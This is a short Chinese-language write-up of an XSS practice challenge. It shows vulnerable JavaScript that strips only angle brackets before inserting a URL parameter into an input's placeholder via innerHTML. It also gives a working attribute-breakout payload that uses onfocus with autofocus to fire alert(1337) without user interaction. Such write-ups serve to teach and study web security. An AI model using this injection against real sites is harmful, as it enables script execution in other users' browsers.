目录
一、题目
二、思路
三、payload
四、思考与总结

一、题目

<!-- Challenge -->
<div id="uganda"></div>
<script>
let wey = (new URL(location).searchParams.get('wey') || "do you know da wey?");
wey = wey.replace(/[<>]/g, '')
uganda.innerHTML = `<input type="text" placeholder="${wey}" class="form-control">`
</script>二、思路
搭配使用input标签中的onfocus和autofocus属性,onfocus属性表示聚焦时触发事件,autofocus属性表示自动聚焦
如果没有过滤<>符号,可以考虑闭合引号,逃逸出标签。

三、payload
?wey=a"%20onfocus=alert(1337)%20autofocus="
四、思考与总结
用onfocus属性来定义聚焦事件,搭配autofocus属性自动聚焦,即可完成无用户交互也可执行
input中还有个有趣的属性为onclick点击事件
条件允许时,可以使用闭合双引号,逃逸尖括号来逃逸出标签